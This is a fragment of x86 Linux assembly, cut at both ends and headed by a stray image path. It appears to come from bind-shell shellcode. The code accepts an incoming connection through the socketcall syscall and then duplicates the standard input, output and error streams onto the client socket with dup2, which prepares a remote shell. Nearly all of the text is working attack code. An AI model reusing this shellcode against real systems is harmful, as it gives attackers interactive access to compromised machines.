 esi ; socketfd
mov ecx, esp ; struct for sockaddr (client)
inc ebx ; ebx has 4 since 'listen' call. Inc to make 5 for accept
mov al, 0x66
int 0x80
; Now we need to dup2 i/o-to client socketfd
; dup2(oldfd, newfd)
mov ebx, eax ; put client socketfd (returned in eax) to ebx
xor eax, eax
mov ecx, eax ; put 0 in ecx
mov al, 0x3f ; syscall for dup2
int 0x80
inc ecx ; ecx = 1
mov al, 0x3f
int 0x80
mov al, 0x3f ; ecx = 2
ecx